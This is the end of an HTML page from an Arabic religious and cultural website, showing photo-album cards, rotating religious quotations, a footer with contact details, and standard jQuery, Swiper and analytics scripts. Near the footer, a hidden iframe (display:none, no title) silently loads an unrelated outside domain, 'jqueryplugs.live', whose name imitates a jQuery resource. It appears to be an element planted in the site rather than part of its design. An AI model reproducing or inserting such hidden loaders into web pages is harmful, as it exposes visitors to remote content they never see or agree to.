                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>
